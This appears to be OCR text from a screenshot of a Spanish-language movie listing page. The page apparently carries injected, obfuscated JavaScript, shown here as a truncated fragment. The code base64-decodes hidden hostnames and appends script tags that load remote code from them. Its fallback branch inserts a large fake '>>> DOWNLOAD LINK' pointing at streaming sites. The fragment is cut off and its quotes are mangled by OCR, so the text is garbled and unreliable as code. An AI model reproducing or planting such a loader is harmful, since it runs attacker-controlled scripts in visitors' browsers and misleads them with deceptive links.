
=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
v.php?u=2cc2058e”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vdXMtZW4vYnJv
d3NlL2dlbnJlLzgzOTMzOHxodHRwczovL3d3dy5hbWF6b24uY29tL2d
wL3ZpZGVvL3N0b3JlZnJvbnQvfGh0dHBzOi8vd3d3LmRpc25leXBsdX
MuY29tL2VuLWVuL2VkaXRvcmlhbC9hbGwtY29sbGVjdGlvbnN8aHR0
cHM6Ly93d3cucGVhY29ja3R2LmNvbS9wbGFucy9hbGwtbW9udGhs
eXxodHRwczovL3R2LnlvdXR1YmUuY29tL3dlbGNvbWUvfGh0dHBzOi8
vd3d3Lmh1bHUuY29tL2h1Yi9tb3ZpZXM=”;const
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];const
linkElement=document.createElement(“a”);linkElement.href=randomEle
ment;linkElement.textContent=”>>> DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoView({behavi
or:”auto”});}}
Zeccac: Dirigido por Anastasiya Budakva. Con Selin Care, Mesut